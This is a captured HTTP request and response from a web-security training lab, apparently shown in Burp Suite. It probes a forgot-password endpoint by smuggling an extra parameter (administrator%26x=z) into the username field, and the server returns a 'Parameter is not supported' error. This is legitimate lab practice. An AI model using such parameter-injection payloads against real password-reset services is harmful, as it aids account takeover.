 Pretty Raw Hex Hackvertor \n
1 POST /forgot-password HTTP/2
2 Host: 0a4d006b0487fe0881c7254800de004e.web-security-academy.net
3 Cookie: session=sVSpwaIUANdzKC6uyQ0naUgOZPVuYZDa
4 Content-Length: 66
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="131", "Not_A Brand";v="24"
8 Content-Type: x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.86
Safari/537.36
11 Accept: */*
12 Origin:
https://0a4d006b0487fe0881c7254800de004e.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a4d006b0487fe0881c7254800de004e.web-security-academy.net/forgo
t-password
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 csrf=I4QCIZZQ3RBXpDg3KBNw4CfxiBdnSidk&username=administrator%26x=z
Pretty Raw Hex Render Hackvertor
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 40
5
6 {
"error":"Parameter is not supported."
}